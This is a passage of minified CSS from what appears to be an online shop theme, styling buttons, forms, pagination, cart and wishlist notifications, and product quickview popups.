202, 78, 78, 1)}html:not(.popup) .page-title{font-size:30px;text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:3px;background:rgba(221, 14, 28, 1)}html:not(.popup) .page-title::after{margin-top:10px}html:not(.popup) .page-title.page-title>span::after{margin-top:10px}.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255,255,255,1);text-transform:none;background:rgba(203,19,19,1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.title.module-title{font-size:22px;font-weight:700;padding:0px;white-space:normal;overflow:visible;text-overflow:initial}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(202, 78, 78, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(203, 19, 19, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(203, 20, 21, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.desktop .btn:hover{box-shadow:0 10px 30px rgba(0,0,0,0.1)}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.btn-secondary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(202, 78, 78, 1) !important}.btn-secondary.btn{background:rgba(203,19,19,1)}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(203,19,19,1)}.btn-success.btn:hover{background:rgba(202, 78, 78, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn{background:rgba(221,14,28,1)}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.btn-warning.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(202, 78, 78, 1) !important}.btn-warning.btn{background:rgba(203,19,19,1)}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.btn-info.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-info.btn{background:rgba(105,105,115,1);border-width:0px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.btn-light.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(202, 78, 78, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(203,19,19,1)}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:20px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-decoration:none;background:rgba(203, 19, 19, 1)}.tags a:hover{color:rgba(255, 255, 255, 1);background:rgba(203, 19, 19, 1)}.tags a:active{color:rgba(255,255,255,1);background:rgba(202,78,78,1)}.breadcrumb{display:block !important;text-align:left;padding:10px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(240, 242, 245, 1)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:14px;color:rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type
a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105, 105, 115, 1);top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(221, 14, 28, 1)}.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(221, 14, 28, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Nunito Sans';font-weight:700;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.panel-group .panel-heading:hover
a{color:rgba(202, 78, 78, 1)}.panel-group .panel-heading{background:rgba(250, 250, 250, 1)}.panel-group .panel-heading:hover, .panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.panel-group .panel-active .panel-heading:hover, .panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.panel-group
.panel{margin-top:5px !important}.panel-group{margin-top:-5px}.panel-group .panel-body{background:rgba(240, 242, 245, 1);padding:15px}.panel-group .panel-heading + .panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Montserrat';font-weight:700}body
a{color:rgba(203, 19, 19, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(202, 78, 78, 1);text-decoration:none}body
p{margin-bottom:15px}body
h1{margin-bottom:20px}body
h2{font-size:30px;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-family:'Caveat';font-weight:400;font-size:30px;color:rgba(105, 105, 115, 1);margin-bottom:20px}body
h6{font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(203, 19, 19, 1);padding:10px;padding-top:7px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-family:'Montserrat';font-weight:400;font-size:17px;color:rgba(203, 19, 19, 1);padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(221, 14, 28, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);overflow:hidden}body .drop-cap{font-family:'Montserrat' !important;font-weight:700 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin-bottom:20px}.count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(221, 14, 28, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.product-label
b{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(203, 19, 19, 1);padding:6px}.product-label.product-label-default
b{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(202, 78, 78, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(202, 78, 78, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(202, 78, 78, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(202, 78, 78, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(202,78,78,1)}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}table thead td, table thead
th{border-width:0 !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tfoot
td{background:rgba(238, 238, 238, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(221,14,28,1);border-radius:5px}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.has-error{color:rgba(221, 14, 28, 1) !important}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important;border-color:rgba(221, 14, 28, 1) !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px;color:rgba(221,14,28,1)}.form-group{margin-bottom:8px}.required.has-error .control-label::after, .required.has-error .control-label+div::before{color:rgba(221, 14, 28, 1) !important}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}input.form-control:hover{border-color:rgba(202, 78, 78, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}input.form-control:focus,input.form-control:active{border-color:rgba(202, 78, 78, 1) !important}textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control:hover{border-color:rgba(202, 78, 78, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(202, 78, 78, 1) !important}select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control:hover{border-color:rgba(202, 78, 78, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}select.form-control:focus,select.form-control:active{border-color:rgba(202, 78, 78, 1) !important}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1)}.stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.stepper span i:hover{color:rgba(255,255,255,1);background-color:rgba(202,78,78,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(51,51,51,1)}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(250,250,250,1);border-radius:2px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(203,19,19,1)}.pagination>li.active{background:rgba(203, 19, 19, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.pagination > li:first-child:hover a::before, .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.pagination > li:hover .prev::before, .pagination > li:hover .next::before{color:rgba(255,255,255,1)}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(203, 19, 19, 1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:3px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container .btn.popup-close{border-radius:50% !important}.popup-container>.btn,.popup-container>.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.popup-container>.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.popup-container>.btn{background:none;border-style:none;padding:3px;box-shadow:none}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{background:none !important}.popup-container>.btn:focus{background:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);background:rgba(203, 19, 19, 1);padding:10px}.scroll-top:hover i::before{background:rgba(202,78,78,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:30px;color:rgba(221, 14, 28, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1500ms}.btn-cart::before,.fa-shopping-cart::before{content:'\ea9b' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\ead9' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(240, 242, 245, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(203,19,19,1);border-width:4px;border-style:solid;border-color:rgba(240,242,245,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-size:12px;font-weight:400;text-transform:none}.block-expand.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Show More'}.block-expanded .block-expand::after{content:'Show Less'}.block-expand::before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand::before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-cart .notification-close.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.notification-cart .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{background:none !important}.notification-cart .notification-close.btn:focus{background:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-wishlist .notification-close.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.notification-wishlist .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{background:none !important}.notification-wishlist .notification-close.btn:focus{background:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-compare .notification-close.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.notification-compare .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{background:none !important}.notification-compare .notification-close.btn:focus{background:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:30px;text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:3px;background:rgba(221, 14, 28, 1)}.route-product-product.popup-quickview .page-title::after{margin-top:10px}.route-product-product.popup-quickview .page-title.page-title>span::after{margin-top:10px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:35px;height:35px;background:rgba(203, 19, 19, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(221, 14, 28, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:15px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(202, 78, 78, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(202, 78, 78, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:1px;border-style:solid}.route-product-product.popup-quickview .additional-images img:hover{border-color:rgba(230, 230, 230, 1)}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(238, 238, 238, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(203, 19, 19, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(202, 78, 78, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.login-box{flex-direction:row}.login-box
